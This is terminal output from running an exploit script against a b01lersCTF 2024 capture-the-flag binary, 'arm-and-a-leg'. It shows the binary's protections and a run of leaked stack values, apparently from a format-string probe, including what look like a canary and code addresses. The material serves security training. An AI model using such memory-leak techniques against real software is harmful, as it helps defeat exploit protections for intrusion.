 [★]$ python exploit.py
[*] '/home/halcyon/git/CTFs/2024/b01lersCTF/arm-and-a-leg/chal_patched'
Arch: aarch64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x3f0000)
RUNPATH: b'.'
[!] [1] = b'0x550083cb58'
[!] [2] = b'(nil)'
[!] [3] = b'(nil)'
[!] [4] = b'0x400ec2'
[!] [5] = b'0x55007fd642'
[!] [6] = b'0x2c736b6e6168540a'
[!] [7] = b'0x6c6c697720657720'
[!] [8] = b'0x55007ffd70'
[!] [9] = b'0x4009a0'
[!] [10] = b'0x7024303125'
[!] [11] = b'0x539'
[!] [12] = b'0x55007ffd70'
[!] [13] = b'0x400994'
[!] [14] = b'0x53900000539'
[!] [15] = b'0xf9ce4527fa867400'
[!] [16] = b'0x55007ffd90'
[!] [17] = b'0x55008773fc'
[!] [18] = b'0x1007fff08'
[!] [19] = b'0x3739399052be1d00'
[!] [20] = b'0x55007ffea0'
[!] [21] = b'0x55008774cc'
[!] [22] = b'0x5500815774'
[!] [23] = b'0x400834'
[!] [24] = b'0x100000000'
[!] [25] = b'0x55007fff08'
[!] [26] = b'0x55007fff08'
[!] [27] = b'0x1'
[!] [28] = b'0x411dd0'
[!] [29] = b'0x550083d040'